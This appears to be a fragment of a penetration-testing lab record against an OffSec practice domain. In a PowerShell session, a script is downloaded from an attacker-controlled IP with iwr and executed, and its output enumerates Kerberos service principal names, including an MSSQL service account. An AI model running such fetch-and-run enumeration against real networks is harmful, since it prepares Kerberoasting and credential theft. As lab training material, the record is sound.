 PS C:\Users\Public> iwr -uri http://192.168.45.178/Get-SPN.ps1 -outfile get-spn.ps1
PS C:\Users\Public> .\get-spn.ps1
Object Name =  SERVER
DN      =       CN=SERVER,OU=Domain Controllers,DC=access,DC=offsec
Object Cat. =  CN=Computer,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 )   =       Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/SERVER.access.offsec
SPN( 2 )   =       ldap/SERVER.access.offsec/ForestDnsZones.access.offsec
SPN( 3 )   =       ldap/SERVER.access.offsec/DomainDnsZones.access.offsec
SPN( 4 )   =       DNS/SERVER.access.offsec
SPN( 5 )   =       GC/SERVER.access.offsec/access.offsec
SPN( 6 )   =       RestrictedKrbHost/SERVER.access.offsec
SPN( 7 )   =       RestrictedKrbHost/SERVER
SPN( 8 )   =       RPC/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 9 )   =       HOST/SERVER/ACCESS
SPN( 10 )   =       HOST/SERVER.access.offsec/ACCESS
SPN( 11 )   =       HOST/SERVER
SPN( 12 )   =       HOST/SERVER.access.offsec
SPN( 13 )   =       HOST/SERVER.access.offsec/access.offsec
SPN( 14 )   =       E3514235-4B06-11D1-AB04-00C04FC2DCD2/20dae709-54fe-40ec-8c68-4475793b542a/acce
ss.offsec
SPN( 15 )   =       ldap/SERVER/ACCESS
SPN( 16 )   =       ldap/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 17 )   =       ldap/SERVER.access.offsec/ACCESS
SPN( 18 )   =       ldap/SERVER
SPN( 19 )   =       ldap/SERVER.access.offsec
SPN( 20 )   =       ldap/SERVER.access.offsec/access.offsec

Object Name =  krbtgt
DN      =       CN=krbtgt,CN=Users,DC=access,DC=offsec
Object Cat. =  CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 )   =       kadmin/changepw

Object Name =  MSSQL
DN      =       CN=MSSQL,CN=Users,DC=access,DC=offsec
Object Cat. =  CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 )   =       MSSQLSvc/DC.access.offsec

PS C:\Users\Public>